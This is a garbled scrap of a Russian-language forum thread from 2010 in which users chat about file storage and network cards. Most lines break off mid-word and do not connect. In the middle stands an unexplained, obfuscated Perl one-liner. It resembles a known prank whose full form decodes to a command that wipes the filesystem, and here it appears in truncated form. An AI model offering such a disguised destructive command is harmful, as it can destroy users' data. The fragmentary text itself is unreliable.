
важных файлохранилищь
использовал. 5й при дву
поможет.
На 4 головую сетевуху с
Интересное решение, но
echo "good..." | perl -e '$??s:;s:
{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
05.02.10 07:25
а по поводу файло хра
вапче не использовал, 
менеджеров....
а уж если и пригорело